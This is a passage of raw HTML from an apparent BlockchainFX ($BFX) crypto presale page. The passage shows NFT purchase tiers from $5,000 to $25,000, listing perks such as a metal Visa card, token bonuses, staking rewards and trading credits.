rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $2,500</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Pro" src="cardimg%20(3).dcbdd59c7809841b1b9c.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Pro</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$5,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">30% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$1000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $5,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Expert" src="cardimg%20(4).934b08f4760e1da2698c.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Expert</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$10,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">40% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">10% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$2000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $10,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Master" src="cardimg%20(5).83b8a34296a0a6d2d6da.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Master</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$25,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your Metal BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">50% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 